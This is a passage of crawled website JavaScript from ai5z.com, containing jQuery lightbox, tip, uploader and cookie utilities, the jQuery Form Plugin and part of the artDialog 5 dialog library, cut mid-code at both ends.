        a.startAjax = function(a) {
            f = a
        };
        a.buildContent = function(e) {
            var g = false;
            b.find(".alert_contents").size() == 0 && (b.find(".alert_box").html('<div class="alert_top"><span>' + d.title + '</span><a href="javascript:;" class="alert_close" ></a></div><div class="alert_contents"></div>'), g = true);
            b.find(".alert_contents").html(e);
            g && c("#" + d.lightBoxId + " .alert_close").click(function() {
                a.close()
            });
            a.resize()
        };
        a.success = function(e) {
            e = '<div class="alert_suc"><em></em><span>{text}</span><a href="javascript:;" class="close alert_close"></a></div>'.replace(/{text}/, 
            e);
            b.find(".lb_hd").hide();
            b.find(".alert_box").html(e);
            a.resize();
            b.find(".alert_bbg .alert_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.fadeout()
            },
            1E3)
        };
        a.success_close = function(e, c) {
            var d = '<div class="lb_nohd"><a href="javascript:;" class="lb_close"></a><div class="lb_s">{text}</div></div>'.replace(/{text}/, e);
            b.find(".content").html(d);
            b.find(".lb_hd").hide();
            a.resize();
            b.find(".lb_nohd .lb_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.close()
            },
            c || 1E3)
        };
        a.fail = function(c, 
        d) {
            var f = '<div class="lb_nohd"><a href="javascript:;" class="lb_close"></a><div class="lb_f">{text}</div></div>'.replace(/{text}/, c);
            b.find(".content").html(f);
            b.find(".lb_hd").hide();
            a.resize();
            b.find(".lb_nohd .lb_close").click(function() {
                a.close()
            });
            setTimeout(function() {
                a.close()
            },
            d || 2E3)
        };
        a.loading = function(c) {
            c || (c = "请稍后");
            b.find(".alert_box").html('<div class="alert_loading"><img src="'+__U_STATIC__+'/img/icon/loading.gif" /><span>{text}......</span><a href="javascript:;" class="alert_close">取消</a></div>'.replace(/{text}/, 
            c));
            a.resize()
        }
    }


})(jQuery, window);
(function (d) { 
    XDTEMPLATE = {
        lightBox: '<div id="{id}" class="alert_bgs">'
            + '<div class="alert_box">'
            + '<div class="alert_top">'
            + '<span>{title}</span>'
            + '<a href="javascript:;" class="alert_close"></a>'
            + '</div>'
            + '<div class="alert_contents">{body}</div>'
            + '</div></div>',
        lightBoxLoading: '<div class="alert_loading">'
            + '<img src="../img/icon/loading.gif" />'
            + '<span>请稍后......</span>'
            + '<a href="javascript:;" class="alert_close">取消</a>'
            + '</div>'        
    };    
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/yangtata.js
body_size: 13405
content:
;(function($){
    $.yangtata = $.yangtata || {version: "v1.0.0"},
    $.extend($.yangtata, {
        util: {
            getStrLength: function(str) {
                str = $.trim(str);
                var length = str.replace(/[^\x00-\xff]/g, "**").length;
                return parseInt(length / 2) == length / 2 ? length / 2: parseInt(length / 2) + .5;
            },
            empty: function(str) {
                return void 0 === str || null === str || "" === str
            },
            isURl: function(str) {
                return /([\w-]+\.)+[\w-]+.([^a-z])(\/[\w-.\/?%&=]*)?|[a-zA-Z0-9\-\.][\w-]+.([^a-z])(\/[\w-.\/?%&=]*)?/i.test(str) ? !0 : !1
            },
            isEmail: function(str) {
                return /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(str);
            },
            minLength: function(str, length) {
                var strLength = $.qupai.util.getStrLength(str);
                return strLength >= length;
            },
            maxLength: function(str, length) {
                var strLength = $.qupai.util.getStrLength(str);
                return strLength <= length;
            },
            redirect: function(uri, toiframe) {
                if(toiframe != undefined){
                    $('#' + toiframe).attr('src', uri);
                    return !1;
                }
                location.href = uri;
            },

			setCookie: function(name, value) {
				var Days = 30; 
				var exp = new Date(); 
				exp.setTime(exp.getTime() + Days*24*60*60*1000); 
				document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString(); 
			},
			getCookie: function(name) {
				var arg = name + "="; 
				var alen = arg.length; 
				var clen = document.cookie.length; 
				var i = 0; 
				while (i < clen) 
				{ 
				var j = i + alen; 
				if (document.cookie.substring(i, j) == arg) {
					return $.yangtata.util.getCookieVal (j); 
				}
				i = document.cookie.indexOf(" ", i) + 1; 
				if (i == 0) 
				break; 
				} 
				return null; 

			},
			getCookieVal: function (offset){
				var endstr = document.cookie.indexOf (";", offset); 
				if (endstr == -1) 
				endstr = document.cookie.length; 
				return unescape(document.cookie.substring(offset, endstr)); 
			},
            base64_decode: function(input) {
                var keyStr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
                var output = "";
                var chr1, chr2, chr3 = "";
                var enc1, enc2, enc3, enc4 = "";
                var i = 0;
                //if(typeof input.length=='undefined')return '';
                if(input.length%4!=0){
                    return "";
                }
                var base64test = /[^A-Za-z0-9\+\/\=]/g;
                
                if(base64test.exec(input)){
                    return "";
                }
                
                do {
                    enc1 = keyStr.indexOf(input.charAt(i++));
                    enc2 = keyStr.indexOf(input.charAt(i++));
                    enc3 = keyStr.indexOf(input.charAt(i++));
                    enc4 = keyStr.indexOf(input.charAt(i++));
                    
                    chr1 = (enc1 << 2) | (enc2 >> 4);
                    chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
                    chr3 = ((enc3 & 3) << 6) | enc4;
                    
                    output = output + String.fromCharCode(chr1);
                    
                    if (enc3 != 64) {
                        output+=String.fromCharCode(chr2);
                    }
                    if (enc4 != 64) {
                        output+=String.fromCharCode(chr3);
                    }
                    
                    chr1 = chr2 = chr3 = "";
                    enc1 = enc2 = enc3 = enc4 = "";
                
                } while (i < input.length);
                return output;
            }
        }
    });
})(jQuery);

;(function($){
    //把对象调整到中心位置
    $.fn.setmiddle = function() {
        var dl = $(document).scrollLeft(),
            dt = $(document).scrollTop(),
            ww = $(window).width(),
            wh = $(window).height(),
            ow = $(this).width(),
            oh = $(this).height(),
            left = (ww - ow) / 2 + dl,
            top = (oh < 4 * wh / 7 ? wh * 0.382 - oh / 2 : (wh - oh) / 2) + dt;
                
        $(this).css({left:Math.max(left, dl) + 'px',top:Math.max(top, dt) + 'px'});             
        return this;
    }
    //返回顶部
    $.fn.returntop = function() {
        var self = $(this);
        self.live({
            mouseover: function() {
                $(this).addClass('return_top_hover');
            },
            mouseout: function() {
                $(this).removeClass('return_top_hover');
            },
            click: function() {
                $("html, body").animate({scrollTop: 0}, 120);
            }
        });
        $(window).bind("scroll", function() {
            $(document).scrollTop() > 0 ? self.fadeIn() : self.fadeOut();
        });
    }
})(jQuery);

;(function($){
    //提示信息
    $.yangtata.tip = function(options) {
        var settings = {
            content: '',
            icon: 'success',
            time: 1000,
            close: false,
            zindex: 2999
        };
        if(options) {
            $.extend(settings, options);
        }
        if(settings.close){
            $(".tipbox").hide();
            return;
        }
        if(!$('.tipbox')[0]){
            $('body').append('<div class="tipbox"><div class="tip-l"></div><div class="tip-c"></div><div class="tip-r"></div></div>');
            $('.tipbox').css('z-index', parseInt(settings.zindex));
        }
        $('.tipbox').attr('class', 'tipbox tip-' + settings.icon);
        $('.tipbox .tip-c').html(settings.content);
        $('.tipbox').css('z-index', parseInt($('.tipbox').css('z-index'))+1).setmiddle().show();
        
        if(settings.time>0){
            setTimeout(function() {
                $(".tipbox").fadeOut()
            }, settings.time);
        }
    }
})(jQuery);


;(function($){
    //上传文件
    $.fn.uploader = function(options) {
        var settings = {
            btnid: $(this).attr('id'),
            action_url: '',
            input_id: 'J_img',
            input_name: 'img',
            showMessage: function(message){
                $.yangtata.tip({content:message, icon:'error'});
            },
            onSubmit: function(id, fileName){
            },
            onComplete: function(id, fileName, result){
                if(result.status == '1'){
                    $('#'+settings.input_id).val(result.data);
                }else{
                    $.yangtata.tip({content:result.msg, icon:'error'});
                }
            }
        };
        if(options) {
            $.extend(settings, options);
        }
        new qq.FileUploaderBasic({
            allowedExtensions: ['jpg','gif','jpeg','png','bmp','pdg','swf'],
            button: document.getElementById(settings.btnid),
            multiple: false,
            action: settings.action_url,
            inputName: settings.input_name,
            forceMultipart: true, //用$_FILES
            messages: {
                typeError: '不允许上传的文件类型！',
                sizeError: '文件大小不能超过{sizeLimit}！',
                minSizeError: '文件大小不能小于{minSizeLimit}！',
                emptyError: '文件为空，请重新选择！',
                noFilesError: '没有选择要上传的文件！',
                onLeave: '正在上传文件，离开此页将取消上传！'
            },
            showMessage: settings.showMessage,
            onSubmit: settings.onSubmit,
            onComplete: settings.onComplete
        });
    }
})(jQuery);

/* jQuery Form Plugin version: 3.09 (16-APR-2012) @requires jQuery v1.3.2 or later */
;(function($){"use strict";var feature={};feature.fileapi=$("<input type='file'/>").get(0).files!==undefined;feature.formdata=window.FormData!==undefined;$.fn.ajaxSubmit=function(options){if(!this.length){log('ajaxSubmit: skipping submit process - no element selected');return this;}
var method,action,url,$form=this;if(typeof options=='function'){options={success:options};}
method=this.attr('method');action=this.attr('action');url=(typeof action==='string')?$.trim(action):'';url=url||window.location.href||'';if(url){url=(url.match(/^([^#]+)/)||[])[1];}
options=$.extend(true,{url:url,success:$.ajaxSettings.success,type:method||'GET',iframeSrc:/^https/i.test(window.location.href||'')?'javascript:false':'about:blank'},options);var veto={};this.trigger('form-pre-serialize',[this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-pre-serialize trigger');return this;}
if(options.beforeSerialize&&options.beforeSerialize(this,options)===false){log('ajaxSubmit: submit aborted via beforeSerialize callback');return this;}
var traditional=options.traditional;if(traditional===undefined){traditional=$.ajaxSettings.traditional;}
var elements=[];var qx,a=this.formToArray(options.semantic,elements);if(options.data){options.extraData=options.data;qx=$.param(options.data,traditional);}
if(options.beforeSubmit&&options.beforeSubmit(a,this,options)===false){log('ajaxSubmit: submit aborted via beforeSubmit callback');return this;}
this.trigger('form-submit-validate',[a,this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-submit-validate trigger');return this;}
var q=$.param(a,traditional);if(qx){q=(q?(q+'&'+qx):qx);}
if(options.type.toUpperCase()=='GET'){options.url+=(options.url.indexOf('?')>=0?'&':'?')+q;options.data=null;}
else{options.data=q;}
var callbacks=[];if(options.resetForm){callbacks.push(function(){$form.resetForm();});}
if(options.clearForm){callbacks.push(function(){$form.clearForm(options.includeHidden);});}
if(!options.dataType&&options.target){var oldSuccess=options.success||function(){};callbacks.push(function(data){var fn=options.replaceTarget?'replaceWith':'html';$(options.target)[fn](data).each(oldSuccess,arguments);});}
else if(options.success){callbacks.push(options.success);}
options.success=function(data,status,xhr){var context=options.context||options;for(var i=0,max=callbacks.length;i<max;i++){callbacks[i].apply(context,[data,status,xhr||$form,$form]);}};var fileInputs=$('input:file:enabled[value]',this);var hasFileInputs=fileInputs.length>0;var mp='multipart/form-data';var multipart=($form.attr('enctype')==mp||$form.attr('encoding')==mp);var fileAPI=feature.fileapi&&feature.formdata;log("fileAPI :"+fileAPI);var shouldUseFrame=(hasFileInputs||multipart)&&!fileAPI;if(options.iframe!==false&&(options.iframe||shouldUseFrame)){if(options.closeKeepAlive){$.get(options.closeKeepAlive,function(){fileUploadIframe(a);});}
else{fileUploadIframe(a);}}
else if((hasFileInputs||multipart)&&fileAPI){fileUploadXhr(a);}
else{$.ajax(options);}
for(var k=0;k<elements.length;k++)
elements[k]=null;this.trigger('form-submit-notify',[this,options]);return this;function fileUploadXhr(a){var formdata=new FormData();for(var i=0;i<a.length;i++){formdata.append(a[i].name,a[i].value);}
if(options.extraData){for(var p in options.extraData)
if(options.extraData.hasOwnProperty(p))
formdata.append(p,options.extraData[p]);}
options.data=null;var s=$.extend(true,{},$.ajaxSettings,options,{contentType:false,processData:false,cache:false,type:'POST'});if(options.uploadProgress){s.xhr=function(){var xhr=jQuery.ajaxSettings.xhr();if(xhr.upload){xhr.upload.onprogress=function(event){var percent=0;var position=event.loaded||event.position;var total=event.total;if(event.lengthComputable){percent=Math.ceil(position/total*100);}
options.uploadProgress(event,position,total,percent);};}
return xhr;};}
s.data=null;var beforeSend=s.beforeSend;s.beforeSend=function(xhr,o){o.data=formdata;if(beforeSend)
beforeSend.call(o,xhr,options);};$.ajax(s);}
function fileUploadIframe(a){var form=$form[0],el,i,s,g,id,$io,io,xhr,sub,n,timedOut,timeoutHandle;var useProp=!!$.fn.prop;if($(':input[name=submit],:input[id=submit]',form).length){alert('Error: Form elements must not have name or id of "submit".');return;}
if(a){for(i=0;i<elements.length;i++){el=$(elements[i]);if(useProp)
el.prop('disabled',false);else
el.removeAttr('disabled');}}
s=$.extend(true,{},$.ajaxSettings,options);s.context=s.context||s;id='jqFormIO'+(new Date().getTime());if(s.iframeTarget){$io=$(s.iframeTarget);n=$io.attr('name');if(!n)
$io.attr('name',id);else
id=n;}
else{$io=$('<iframe name="'+id+'" src="'+s.iframeSrc+'" />');$io.css({position:'absolute',top:'-1000px',left:'-1000px'});}
io=$io[0];xhr={aborted:0,responseText:null,responseXML:null,status:0,statusText:'n/a',getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(status){var e=(status==='timeout'?'timeout':'aborted');log('aborting upload... '+e);this.aborted=1;$io.attr('src',s.iframeSrc);xhr.error=e;if(s.error)
s.error.call(s.context,xhr,e,status);if(g)
$.event.trigger("ajaxError",[xhr,s,e]);if(s.complete)
s.complete.call(s.context,xhr,e);}};g=s.global;if(g&&0===$.active++){$.event.trigger("ajaxStart");}
if(g){$.event.trigger("ajaxSend",[xhr,s]);}
if(s.beforeSend&&s.beforeSend.call(s.context,xhr,s)===false){if(s.global){$.active--;}
return;}
if(xhr.aborted){return;}
sub=form.clk;if(sub){n=sub.name;if(n&&!sub.disabled){s.extraData=s.extraData||{};s.extraData[n]=sub.value;if(sub.type=="image"){s.extraData[n+'.x']=form.clk_x;s.extraData[n+'.y']=form.clk_y;}}}
var CLIENT_TIMEOUT_ABORT=1;var SERVER_ABORT=2;function getDoc(frame){var doc=frame.contentWindow?frame.contentWindow.document:frame.contentDocument?frame.contentDocument:frame.document;return doc;}
var csrf_token=$('meta[name=csrf-token]').attr('content');var csrf_param=$('meta[name=csrf-param]').attr('content');if(csrf_param&&csrf_token){s.extraData=s.extraData||{};s.extraData[csrf_param]=csrf_token;}
function doSubmit(){var t=$form.attr('target'),a=$form.attr('action');form.setAttribute('target',id);if(!method){form.setAttribute('method','POST');}
if(a!=s.url){form.setAttribute('action',s.url);}
if(!s.skipEncodingOverride&&(!method||/post/i.test(method))){$form.attr({encoding:'multipart/form-data',enctype:'multipart/form-data'});}
if(s.timeout){timeoutHandle=setTimeout(function(){timedOut=true;cb(CLIENT_TIMEOUT_ABORT);},s.timeout);}
function checkState(){try{var state=getDoc(io).readyState;log('state = '+state);if(state&&state.toLowerCase()=='uninitialized')
setTimeout(checkState,50);}
catch(e){log('Server abort: ',e,' (',e.name,')');cb(SERVER_ABORT);if(timeoutHandle)
clearTimeout(timeoutHandle);timeoutHandle=undefined;}}
var extraInputs=[];try{if(s.extraData){for(var n in s.extraData){if(s.extraData.hasOwnProperty(n)){extraInputs.push($('<input type="hidden" name="'+n+'">').attr('value',s.extraData[n]).appendTo(form)[0]);}}}
if(!s.iframeTarget){$io.appendTo('body');if(io.attachEvent)
io.attachEvent('onload',cb);else
io.addEventListener('load',cb,false);}
setTimeout(checkState,15);form.submit();}
finally{form.setAttribute('action',a);if(t){form.setAttribute('target',t);}else{$form.removeAttr('target');}
$(extraInputs).remove();}}
if(s.forceSync){doSubmit();}
else{setTimeout(doSubmit,10);}
var data,doc,domCheckCount=50,callbackProcessed;function cb(e){if(xhr.aborted||callbackProcessed){return;}
try{doc=getDoc(io);}
catch(ex){log('cannot access response document: ',ex);e=SERVER_ABORT;}
if(e===CLIENT_TIMEOUT_ABORT&&xhr){xhr.abort('timeout');return;}
else if(e==SERVER_ABORT&&xhr){xhr.abort('server abort');return;}
if(!doc||doc.location.href==s.iframeSrc){if(!timedOut)
return;}
if(io.detachEvent)
io.detachEvent('onload',cb);else
io.removeEventListener('load',cb,false);var status='success',errMsg;try{if(timedOut){throw'timeout';}
var isXml=s.dataType=='xml'||doc.XMLDocument||$.isXMLDoc(doc);log('isXml='+isXml);if(!isXml&&window.opera&&(doc.body===null||!doc.body.innerHTML)){if(--domCheckCount){log('requeing onLoad callback, DOM not available');setTimeout(cb,250);return;}}
var docRoot=doc.body?doc.body:doc.documentElement;xhr.responseText=docRoot?docRoot.innerHTML:null;xhr.responseXML=doc.XMLDocument?doc.XMLDocument:doc;if(isXml)
s.dataType='xml';xhr.getResponseHeader=function(header){var headers={'content-type':s.dataType};return headers[header];};if(docRoot){xhr.status=Number(docRoot.getAttribute('status'))||xhr.status;xhr.statusText=docRoot.getAttribute('statusText')||xhr.statusText;}
var dt=(s.dataType||'').toLowerCase();var scr=/(json|script|text)/.test(dt);if(scr||s.textarea){var ta=doc.getElementsByTagName('textarea')[0];if(ta){xhr.responseText=ta.value;xhr.status=Number(ta.getAttribute('status'))||xhr.status;xhr.statusText=ta.getAttribute('statusText')||xhr.statusText;}
else if(scr){var pre=doc.getElementsByTagName('pre')[0];var b=doc.getElementsByTagName('body')[0];if(pre){xhr.responseText=pre.textContent?pre.textContent:pre.innerText;}
else if(b){xhr.responseText=b.textContent?b.textContent:b.innerText;}}}
else if(dt=='xml'&&!xhr.responseXML&&xhr.responseText){xhr.responseXML=toXml(xhr.responseText);}
try{data=httpData(xhr,dt,s);}
catch(e){status='parsererror';xhr.error=errMsg=(e||status);}}
catch(e){log('error caught: ',e);status='error';xhr.error=errMsg=(e||status);}
if(xhr.aborted){log('upload aborted');status=null;}
if(xhr.status){status=(xhr.status>=200&&xhr.status<300||xhr.status===304)?'success':'error';}
if(status==='success'){if(s.success)
s.success.call(s.context,data,'success',xhr);if(g)
$.event.trigger("ajaxSuccess",[xhr,s]);}
else if(status){if(errMsg===undefined)
errMsg=xhr.statusText;if(s.error)
s.error.call(s.context,xhr,status,errMsg);if(g)
$.event.trigger("ajaxError",[xhr,s,errMsg]);}
if(g)
$.event.trigger("ajaxComplete",[xhr,s]);if(g&&!--$.active){$.event.trigger("ajaxStop");}
if(s.complete)
s.complete.call(s.context,xhr,status);callbackProcessed=true;if(s.timeout)
clearTimeout(timeoutHandle);setTimeout(function(){if(!s.iframeTarget)
$io.remove();xhr.responseXML=null;},100);}
var toXml=$.parseXML||function(s,doc){if(window.ActiveXObject){doc=new ActiveXObject('Microsoft.XMLDOM');doc.async='false';doc.loadXML(s);}
else{doc=(new DOMParser()).parseFromString(s,'text/xml');}
return(doc&&doc.documentElement&&doc.documentElement.nodeName!='parsererror')?doc:null;};var parseJSON=$.parseJSON||function(s){return window['eval']('('+s+')');};var httpData=function(xhr,type,s){var ct=xhr.getResponseHeader('content-type')||'',xml=type==='xml'||!type&&ct.indexOf('xml')>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.nodeName==='parsererror'){if($.error)
$.error('parsererror');}
if(s&&s.dataFilter){data=s.dataFilter(data,type);}
if(typeof data==='string'){if(type==='json'||!type&&ct.indexOf('json')>=0){data=parseJSON(data);}else if(type==="script"||!type&&ct.indexOf("javascript")>=0){$.globalEval(data);}}
return data;};}};$.fn.ajaxForm=function(options){options=options||{};options.delegation=options.delegation&&$.isFunction($.fn.on);if(!options.delegation&&this.length===0){var o={s:this.selector,c:this.context};if(!$.isReady&&o.s){log('DOM not ready, queuing ajaxForm');$(function(){$(o.s,o.c).ajaxForm(options);});return this;}
log('terminating; zero elements found by selector'+($.isReady?'':' (DOM not ready)'));return this;}
if(options.delegation){$(document).off('submit.form-plugin',this.selector,doAjaxSubmit).off('click.form-plugin',this.selector,captureSubmittingElement).on('submit.form-plugin',this.selector,options,doAjaxSubmit).on('click.form-plugin',this.selector,options,captureSubmittingElement);return this;}
return this.ajaxFormUnbind().bind('submit.form-plugin',options,doAjaxSubmit).bind('click.form-plugin',options,captureSubmittingElement);};function doAjaxSubmit(e){var options=e.data;if(!e.isDefaultPrevented()){e.preventDefault();$(this).ajaxSubmit(options);}}
function captureSubmittingElement(e){var target=e.target;var $el=$(target);if(!($el.is(":submit,input:image"))){var t=$el.closest(':submit');if(t.length===0){return;}
target=t[0];}
var form=this;form.clk=target;if(target.type=='image'){if(e.offsetX!==undefined){form.clk_x=e.offsetX;form.clk_y=e.offsetY;}else if(typeof $.fn.offset=='function'){var offset=$el.offset();form.clk_x=e.pageX-offset.left;form.clk_y=e.pageY-offset.top;}else{form.clk_x=e.pageX-target.offsetLeft;form.clk_y=e.pageY-target.offsetTop;}}
setTimeout(function(){form.clk=form.clk_x=form.clk_y=null;},100);}
$.fn.ajaxFormUnbind=function(){return this.unbind('submit.form-plugin click.form-plugin');};$.fn.formToArray=function(semantic,elements){var a=[];if(this.length===0){return a;}
var form=this[0];var els=semantic?form.getElementsByTagName('*'):form.elements;if(!els){return a;}
var i,j,n,v,el,max,jmax;for(i=0,max=els.length;i<max;i++){el=els[i];n=el.name;if(!n){continue;}
if(semantic&&form.clk&&el.type=="image"){if(!el.disabled&&form.clk==el){a.push({name:n,value:$(el).val(),type:el.type});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}
continue;}
v=$.fieldValue(el,true);if(v&&v.constructor==Array){if(elements)
elements.push(el);for(j=0,jmax=v.length;j<jmax;j++){a.push({name:n,value:v[j]});}}
else if(feature.fileapi&&el.type=='file'&&!el.disabled){if(elements)
elements.push(el);var files=el.files;if(files.length){for(j=0;j<files.length;j++){a.push({name:n,value:files[j],type:el.type});}}
else{a.push({name:n,value:'',type:el.type});}}
else if(v!==null&&typeof v!='undefined'){if(elements)
elements.push(el);a.push({name:n,value:v,type:el.type,required:el.required});}}
if(!semantic&&form.clk){var $input=$(form.clk),input=$input[0];n=input.name;if(n&&!input.disabled&&input.type=='image'){a.push({name:n,value:$input.val()});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}}
return a;};$.fn.formSerialize=function(semantic){return $.param(this.formToArray(semantic));};$.fn.fieldSerialize=function(successful){var a=[];this.each(function(){var n=this.name;if(!n){return;}
var v=$.fieldValue(this,successful);if(v&&v.constructor==Array){for(var i=0,max=v.length;i<max;i++){a.push({name:n,value:v[i]});}}
else if(v!==null&&typeof v!='undefined'){a.push({name:this.name,value:v});}});return $.param(a);};$.fn.fieldValue=function(successful){for(var val=[],i=0,max=this.length;i<max;i++){var el=this[i];var v=$.fieldValue(el,successful);if(v===null||typeof v=='undefined'||(v.constructor==Array&&!v.length)){continue;}
if(v.constructor==Array)
$.merge(val,v);else
val.push(v);}
return val;};$.fieldValue=function(el,successful){var n=el.name,t=el.type,tag=el.tagName.toLowerCase();if(successful===undefined){successful=true;}
if(successful&&(!n||el.disabled||t=='reset'||t=='button'||(t=='checkbox'||t=='radio')&&!el.checked||(t=='submit'||t=='image')&&el.form&&el.form.clk!=el||tag=='select'&&el.selectedIndex==-1)){return null;}
if(tag=='select'){var index=el.selectedIndex;if(index<0){return null;}
var a=[],ops=el.options;var one=(t=='select-one');var max=(one?index+1:ops.length);for(var i=(one?index:0);i<max;i++){var op=ops[i];if(op.selected){var v=op.value;if(!v){v=(op.attributes&&op.attributes['value']&&!(op.attributes['value'].specified))?op.text:op.value;}
if(one){return v;}
a.push(v);}}
return a;}
return $(el).val();};$.fn.clearForm=function(includeHidden){return this.each(function(){$('input,select,textarea',this).clearFields(includeHidden);});};$.fn.clearFields=$.fn.clearInputs=function(includeHidden){var re=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var t=this.type,tag=this.tagName.toLowerCase();if(re.test(t)||tag=='textarea'){this.value='';}
else if(t=='checkbox'||t=='radio'){this.checked=false;}
else if(tag=='select'){this.selectedIndex=-1;}
else if(includeHidden){if((includeHidden===true&&/hidden/.test(t))||(typeof includeHidden=='string'&&$(this).is(includeHidden)))
this.value='';}});};$.fn.resetForm=function(){return this.each(function(){if(typeof this.reset=='function'||(typeof this.reset=='object'&&!this.reset.nodeType)){this.reset();}});};$.fn.enable=function(b){if(b===undefined){b=true;}
return this.each(function(){this.disabled=!b;});};$.fn.selected=function(select){if(select===undefined){select=true;}
return this.each(function(){var t=this.type;if(t=='checkbox'||t=='radio'){this.checked=select;}
else if(this.tagName.toLowerCase()=='option'){var $sel=$(this).parent('select');if(select&&$sel[0]&&$sel[0].type=='select-one'){$sel.find('option').selected(false);}
this.selected=select;}});};$.fn.ajaxSubmit.debug=false;function log(){if(!$.fn.ajaxSubmit.debug)
return;var msg='[jquery.form] '+Array.prototype.join.call(arguments,'');if(window.console&&window.console.log){window.console.log(msg);}
else if(window.opera&&window.opera.postError){window.opera.postError(msg);}}})(jQuery);

/* artDialog 5 */
(function(h,k,l){if("BackCompat"===document.compatMode)throw Error("artDialog: Document types require more than xhtml1.0");var m,q=0,p="artDialog"+ +new Date,u=k.VBArray&&!k.XMLHttpRequest,t="createTouch"in document&&!("onmousemove"in document)||/(iPhone|iPad|iPod)/i.test(navigator.userAgent),n=!u&&!t,e=function(a,b,c){a=a||{};if("string"===typeof a||1===a.nodeType)a={content:a,fixed:!t};var d;d=e.defaults;var f=a.follow=1===this.nodeType&&this||a.follow,g;for(g in d)a[g]===l&&(a[g]=d[g]);a.id=f&&
f[p+"follow"]||a.id||p+q;if(d=e.list[a.id])return f&&d.follow(f),d.zIndex().focus(),d;if(!n)a.fixed=!1;if(!a.button||!a.button.push)a.button=[];if(b!==l)a.ok=b;a.ok&&a.button.push({id:"ok",value:a.okValue,callback:a.ok,focus:!0});if(c!==l)a.cancel=c;a.cancel&&a.button.push({id:"cancel",value:a.cancelValue,callback:a.cancel});e.defaults.zIndex=a.zIndex;q++;return e.list[a.id]=m?m.constructor(a):new e.fn.constructor(a)};e.version="5.0";e.fn=e.prototype={constructor:function(a){var b;this.closed=!1;
this.config=a;this.dom=b=this.dom||this._getDom();a.skin&&b.wrap.addClass(a.skin);b.wrap.css("position",a.fixed?"fixed":"absolute");b.close[!1===a.cancel?"hide":"show"]();b.content.css("padding",a.padding);this.button.apply(this,a.button);this.title(a.title).content(a.content).size(a.width,a.height).time(a.time);a.follow?this.follow(a.follow):this.position();this.zIndex();a.lock&&this.lock();this._addEvent();this[a.visible?"visible":"hidden"]().focus();m=null;a.initialize&&a.initialize.call(this);
return this},content:function(a){var b,c,d,f,g=this,e=this.dom.content,j=e[0];this._elemBack&&(this._elemBack(),delete this._elemBack);if("string"===typeof a)e.html(a);else if(a&&1===a.nodeType)f=a.style.display,b=a.previousSibling,c=a.nextSibling,d=a.parentNode,this._elemBack=function(){b&&b.parentNode?b.parentNode.insertBefore(a,b.nextSibling):c&&c.parentNode?c.parentNode.insertBefore(a,c):d&&d.appendChild(a);a.style.display=f;g._elemBack=null},e.html(""),j.appendChild(a),h(a).show();return this.position()},
title:function(a){var b=this.dom,c=b.outer,b=b.title;!1===a?(b.hide().html(""),c.addClass("d-state-noTitle")):(b.show().html(a),c.removeClass("d-state-noTitle"));return this},position:function(){var a=this.dom,b=a.wrap[0],c=a.window,d=a.document,f=this.config.fixed,a=f?0:d.scrollLeft(),d=f?0:d.scrollTop(),f=c.width(),e=c.height(),h=b.offsetHeight,c=(f-b.offsetWidth)/2+a,f=f=(h<4*e/7?0.382*e-h/2:(e-h)/2)+d,b=b.style;b.left=Math.max(c,a)+"px";b.top=Math.max(f,d)+"px";return this},size:function(a,b){var c=
this.dom.main[0].style;"number"===typeof a&&(a+="px");"number"===typeof b&&(b+="px");c.width=a;c.height=b;return this},follow:function(a){var b=h(a),c=this.config;if(!a||!a.offsetWidth&&!a.offsetHeight)return this.position(this._left,this._top);var d=c.fixed,e=p+"follow",g=this.dom,s=g.window,j=g.document,g=s.width(),s=s.height(),r=j.scrollLeft(),j=j.scrollTop(),i=b.offset(),b=a.offsetWidth,k=d?i.left-r:i.left,i=d?i.top-j:i.top,o=this.dom.wrap[0],m=o.style,l=o.offsetWidth,o=o.offsetHeight,n=k-(l-
b)/2,q=i+a.offsetHeight,r=d?0:r,d=d?0:j;m.left=(n<r?k:n+l>g&&k-l>r?k-l+b:n)+"px";m.top=(q+o>s+d&&i-o>d?i-o:q)+"px";this._follow&&this._follow.removeAttribute(e);this._follow=a;a[e]=c.id;return this},button:function(){for(var a=this.dom.buttons,b=a[0],c=this._listeners=this._listeners||{},d=[].slice.call(arguments),e=0,g,k,j,l,i;e<d.length;e++){g=d[e];k=g.value;j=g.id||k;l=!c[j];i=!l?c[j].elem:document.createElement("input");i.type="button";i.className="d-button";c[j]||(c[j]={});if(k)i.value=k;if(g.width)i.style.width=
g.width;if(g.callback)c[j].callback=g.callback;if(g.focus)this._focus&&this._focus.removeClass("d-state-highlight"),this._focus=h(i).addClass("d-state-highlight"),this.focus();i[p+"callback"]=j;i.disabled=!!g.disabled;if(l)c[j].elem=i,b.appendChild(i)}a[0].style.display=d.length?"":"none";return this},visible:function(){this.dom.wrap.css("visibility","visible");this.dom.outer.addClass("d-state-visible");this._isLock&&this._lockMask.show();return this},hidden:function(){this.dom.wrap.css("visibility",
"hidden");this.dom.outer.removeClass("d-state-visible");this._isLock&&this._lockMask.hide();return this},close:function(){if(this.closed)return this;var a=this.dom,b=a.wrap,c=e.list,d=this.config.beforeunload,f=this.config.follow;if(d&&!1===d.call(this))return this;if(e.focus===this)e.focus=null;f&&f.removeAttribute(p+"follow");this._elemBack&&this._elemBack();this.time();this.unlock();this._removeEvent();delete c[this.config.id];if(m)b.remove();else{m=this;a.title.html("");a.content.html("");a.buttons.html("");
